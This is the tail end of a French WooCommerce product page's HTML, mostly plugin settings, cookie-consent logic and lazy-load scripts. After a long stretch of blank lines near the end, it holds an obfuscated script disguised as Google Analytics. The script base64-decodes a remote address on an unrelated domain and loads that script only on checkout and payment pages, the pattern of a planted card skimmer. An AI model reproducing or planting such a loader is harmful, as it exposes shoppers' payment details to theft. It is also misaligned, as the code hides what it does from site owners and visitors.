.ct-dynamic-media[data-media-id]","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/video-lazy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"blocksy_woo_extra_price_filters":{"currency":"\u20ac","priceFormat":"%2$s\u00a0%1$s","delimiter":",","thousand":""},"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script data-minify="1" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/cache/min/1/wp-content/themes/blocksy/static/bundle/main.js?ver=1768573304" id="ct-scripts-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://envytech.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/cache/min/1/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=1768573304" id="gpls_woo_rfq_js-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=8901" id="rfq_dummy_js-js"></script>
<script id="rfq_dummy_js-js-after">
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Mettre à jour ma demande');jQuery(".actions [name='update_cart']").val('Mettre à jour ma demande');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('Voir ma liste');}); jQuery('.woocommerce-message .wc-forward').text('Voir ma liste');
//# sourceURL=rfq_dummy_js-js-after
</script>
<script data-minify="1" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/cache/min/1/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=1768573304" id="url_gpls_wh_js-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https://envytech.fr/wp-admin/admin-ajax.php","page_type":"product","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"&euro;","decimals":2,"decimal":",","thousand":"","trim_zeroes":false,"tax_suffix":"TTC","tax_enabled":true,"price_incl_tax":false,"tax_display":"incl"},"slider_support":"","hint":"(+{x})","today":"2026-01-28T00:00:00","date_format":"mm-dd-yyyy"};
//# sourceURL=wapf-frontend-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=2.7.25" id="wapf-frontend-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"1225","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://envytech.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003ECliquez sur \u00ab\u00a0J\u2019accepte\u00a0\u00bb pour activer {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EJ\u2019accepte\u003C/button\u003E","css_file":"https://envytech.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=1225","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies","url":"https://envytech.fr/politique-de-cookies/"},"privacy-statement":{"title":"Mentions l\u00e9gales","url":"https://envytech.fr/mentions-legales/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Cliquez sur le bouton pour activer {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765981244" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { jQuery( '.single_add_to_cart_button' ).show();
                jQuery( '.single_add_to_cart_button' ).attr('style','visibility: visible');
                 jQuery('.single_add_to_cart_button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);  
                  
                });</script></div><div class='gpls_script' style='display: none'><script>       
              if (typeof jQuery != 'undefined') {

    jQuery(document ).ready( function() {
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
        jQuery('.gpls_rfq_set' ).on( 'click', function() {
  //
  //jQuery('.qty').filter(':visible').focus();
});
       
        jQuery( '#woo_pp_ec_button_product' ).hide();
        jQuery( '#woo_pp_ec_button_product' ).attr('style','display: none ');
        jQuery( '#single_add_to_cart_button' ).hide();
        jQuery( '#single_add_to_cart_button' ).attr('style','display: none ');
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse ');

      //  jQuery('.gpls_rfq_set:input[type="submit"]').focus();
      //  jQuery(document).ready(function(){jQuery('.qty').filter(':visible').focus(); });

        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');

   

    });
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
}
</script></div><div  class="gpls_script" style="display: none"><style></style></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div data-wpr-lazyrender="1" class="wttw" aria-hidden="true"><div  class="wapf-ttp"></div></div><script>document.addEventListener("wapf/delete_var", function(){ if(jQuery.fn) Object.defineProperty(jQuery.fn, "wc_variations_image_update", { value: function() {}, writable: false}) } )</script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360">',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769615063 -->